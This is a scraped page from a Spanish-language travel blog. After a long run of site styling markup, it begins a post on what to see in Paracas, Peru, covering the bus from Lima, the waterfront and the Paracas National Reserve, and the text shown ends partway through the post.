.td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2018%2F07%2Fque-ver-en-paracas-peru%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qu%C3%A9+ver+en+Paracas%2C+Per%C3%BA&url=https%3A%2F%2Fthewotme.com%2F2018%2F07%2Fque-ver-en-paracas-peru%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2018/07/que-ver-en-paracas-peru/&amp;media=https://thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg&description=A medio día tomamos un autobús recorriendo la árida costa de Perú hasta que llegamos a Paracas desde Lima, nuestra primera parada ..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Qu%C3%A9+ver+en+Paracas%2C+Per%C3%BA %0A%0A https://thewotme.com/2018/07/que-ver-en-paracas-peru/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Qué ver en Paracas, Perú&body=https://thewotme.com/2018/07/que-ver-en-paracas-peru/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Tabla de contenidos</p>
<label for="ez-toc-cssicon-toggle-item-696a90dbf188b" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696a90dbf188b"  aria-label="Alternar" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Llegar_a_Paracas_desde_Lima" >Llegar a Paracas desde Lima</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Que_ver_en_Paracas_PUEBLO" >Qué ver en Paracas PUEBLO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Reserva_NACIONAL_de_Paracas" >Reserva NACIONAL de Paracas </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Reserva_Nacional_Islas_Ballestas" >Reserva Nacional Islas Ballestas</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#RESERVAR_EXCURSIONES_EN_PARACAS" >RESERVAR EXCURSIONES EN PARACAS</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Donde_ALOJARSE_en_Paracas" >Dónde ALOJARSE en Paracas</a></li></ul></nav></div>
<p><span class="notranslate" style="font-family: verdana, geneva, sans-serif;">Después de una noche y una mañana en Lima, ya teníamos ganas de saber <span style="text-decoration: underline;"><strong><em>qué ver en Paracas</em></strong></span>. Estábamos listos para escapar de la ciudad y comenzar a <a href="https://www.thewotme.com/category/peru/" target="_blank" rel="noopener noreferrer">recorrer Perú</a>.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">A medio día <strong>tomamos un autobús recorriendo la árida costa de Perú</strong> hasta que llegamos a <strong>Paracas desde Lima</strong>, nuestra primera parada importante en nuestro viaje por Perú y donde íbamos a pasar dos noches. Estábamos deseando comenzar a explorar toda la zona, ver la </span><span class="notranslate">Reserva Nacional de Paracas y la Reserva Nacional de las Islas Ballestas que son las cosas sobre qué ver en Paracas que marcan la diferencia.</span></span></p>
<blockquote>
<h2 class="entry-content clearfix" style="text-align: right;"><span class="ez-toc-section" id="Llegar_a_Paracas_desde_Lima"></span><span style="font-family: verdana, geneva, sans-serif;"><span style="color: #000000;"><strong><span style="font-size: 30px; text-transform: uppercase;">Llegar a Paracas desde Lima</span></strong></span></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate"><a href="http://www.necklaceofpearls.es/2018/09/peru-travel-guide-paracas/" target="_blank" rel="noopener noreferrer"><strong>Paracas es un destino popular desde Lima</strong></a>, incluso hay muchos viajeros que vienen en el día y se vuelven. Pero no es un viaje corto para llegar hasta aquí desde Lima.</span> </span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate"><span style="font-family: verdana, geneva, sans-serif;">Nosotros tomamos un autobús que ya teníamos reservado con antelación a través de la web Redbus</span> <span style="text-decoration: underline;"><strong><a href="https://www.redbus.pe/" target="_blank" rel="noopener nofollow noreferrer">AQUÍ</a></strong></span>, la única web que ofrece todas las opciones de todas las compañías de autobuses de Perú. </span><strong>El autobús, que realiza muy pocas paradas tarda unas 4 horas en llegar</strong> y te deja en el propio pueblo, justo en una plaza céntrica perfecta para comenzar a explorar todo sobre qué ver en Paracas.</span></p>
<p><span class="notranslate" style="font-family: verdana, geneva, sans-serif;">La <strong>ruta a lo largo de la carretera Panamericana</strong> tiene un asfaltado nuevo, lo que hace el viaje más corto de lo que solía ser, es decir, es apto para la excursión de un día sin necesidad de hacer noche, si es así como lo quieres planificar. </span></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="Que_ver_en_Paracas_PUEBLO"></span><span style="color: #000000;"><strong><span class="notranslate" style="font-family: verdana, geneva, sans-serif;">Qué ver en Paracas PUEBLO</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span class="notranslate" style="font-family: verdana, geneva, sans-serif;">Nosotros <strong>llegamos a media tarde a Paracas</strong>, cuando quedaban apenas dos horas de sol, con lo que sólo tuvimos tiempo de disfrutar un poco del <a href="https://www.booking.com/hotel/pe/paracas-a-luxury-collection-resort.html?aid=1237386&amp;no_rooms=1&amp;group_adults=2&amp;room1=A%2CA" target="_blank" rel="noopener nofollow noreferrer">Hotel Paracas</a> y su piscina y degustar la maravillosa gastronomía que ofrece el propio y lujoso Hotel, entre otras cosas sobre qué ver en Paracas, también hay cosas que hacer.</span></p>
<p><span class="notranslate" style="font-family: verdana, geneva, sans-serif;">A la mañana siguiente madrugamos para hacer todas las actividades posibles sobre qué ver en Paracas en un sólo día.  Excursiones que teníamos reservadas de antemano con <a href="https://www.exploorperu.com/" target="_blank" rel="noopener nofollow noreferrer">ExploorPeru </a><a href="https://www.exploorperu.com/" target="_blank" rel="noopener nofollow noreferrer"><span style="text-decoration: underline;"><strong>AQUÍ</strong></span></a>, ya que de intentar reservar directamente allí podría resultar en que no tuvieras plaza. </span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-10383" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9374-1160x514.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="514" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9374-1160x514.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9374-300x133.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9374-768x341.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9374-1024x454.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9374.jpg 2048w" sizes="(max-width: 1160px) 100vw, 1160px" /> <img decoding="async" class="aligncenter size-full wp-image-10384" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9378.jpg" alt="Qué ver en Paracas, Perú" width="1028" height="512" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9378.jpg 1028w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9378-300x149.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9378-768x383.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9378-1024x510.jpg 1024w" sizes="(max-width: 1028px) 100vw, 1028px" /> <img decoding="async" class="aligncenter size-full wp-image-10381" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0279-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0279-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0279-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0279-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0279-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0279-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0279.jpg 1480w" sizes="(max-width: 1160px) 100vw, 1160px" /></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><strong>Esa misma mañana fuimos al embarcadero</strong> que está en el paseo marítimo del pueblo de Paracas, y ciertamente nos gustó el ambiente de la zona del embarcadero, sin duda otro lugar que atiende a qué ver en Paracas; una zona repleta de locales, restaurantes, tiendas y todo lo necesario para estar en un entorno agradable y seguro. De hecho tras la excursión a Islas Ballestas y por la noche estuvimos en la zona, disfrutando del ambiente local y degustando la gastronomía local.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">El paseo marítimo debe estar en cualquier lista sobre <a href="http://www.necklaceofpearls.es/2018/09/peru-travel-guide-paracas/" target="_blank" rel="noopener noreferrer">qué ver en Paracas</a>, puesto que está a rebosar con la actividad de los barcos que llevan a Islas Ballestas. Mientras los turistas abarrotan el muelle para montar en los botes, <span class="notranslate">los perros dormitan perezosamente bajo las mesas de los restaurantes que bordean el malecón así como en la playa.</span></span></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="Reserva_NACIONAL_de_Paracas"></span><span style="color: #000000;"><strong><span class="notranslate" style="font-family: verdana, geneva, sans-serif;">Reserva NACIONAL de Paracas </span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate"><strong>La Reserva Nacional de Paracas</strong> es uno de los lugares más importantes sobre qué ver en Paracas. Cubre una gran extensión del desierto costero y tropical que rodea Paracas.</span> <span class="notranslate">Fue oficialmente creado en 1975 para proteger un ecosistema marino que es único en Perú.</span> <span class="notranslate">Pero la Reserva Nacional de Paracas también alberga algunos de los hallazgos prehistóricos más increíbles del Perú.</span></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">La Reserva de Paracas es el <strong>hogar de las aves de Paracas</strong>, y lo que puede ser la mayor concentración de aves de la tierra.</span> <span class="notranslate">Ver a miles de aves bailando alrededor de Paracas es realmente emocionante.</span></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">Siguiendo con qué ver en Paracas, la Reserva Nacional de Paracas es también el hogar de <strong>algunos de los tesoros históricos más grandes</strong>, aunque se pasen por alto por los propios peruanos. </span><span class="notranslate">Además, es el hogar de la cultura Paracas.</span> L<span class="notranslate">os hallazgos en la región incluyen restos humanos de 8.500 años de antigüedad, así como &#8211;<em>entre otras piezas</em>&#8211; una flauta decorada que se cree es el primer instrumento musical del Perú.</span></span></p>
